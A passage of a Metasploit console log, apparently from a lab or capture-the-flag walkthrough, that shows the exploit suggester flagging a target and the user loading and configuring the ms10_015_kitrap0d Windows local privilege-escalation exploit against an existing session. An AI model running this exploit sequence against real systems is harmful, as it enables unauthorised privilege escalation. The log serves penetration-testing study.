 .
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) >